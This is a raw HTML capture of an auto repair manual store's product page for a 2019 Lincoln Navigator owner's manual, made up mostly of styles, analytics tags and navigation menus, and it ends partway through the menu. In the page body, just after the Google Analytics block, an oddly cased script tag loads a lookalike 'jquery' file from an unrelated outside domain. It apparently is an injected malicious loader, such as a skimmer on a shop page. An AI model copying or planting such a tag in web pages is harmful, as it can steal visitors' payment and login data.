

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/KL7J19A321AB
body_size: 15617
content:
<!DOCTYPE html>
<html>
<head>
<title>2019 Lincoln Navigator Owner's Manual</title>
<meta name="keywords" content="KL7J19A321AB, 2019, Lincoln, lincoln, Navigator, navigator, 2019 navigator, owner\'s, owner, owners, manual, book, guide, operator, radio, controls, cruse control, gauges, oil, tire rotation, display, door locks, windows, window">
<meta name="description" content="2019 Lincoln Navigator Owner\'s Manual">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1768934133322); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768986069269"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_684321116_bounds', {"handle": "productreview_review_684321116_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1768934133322"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
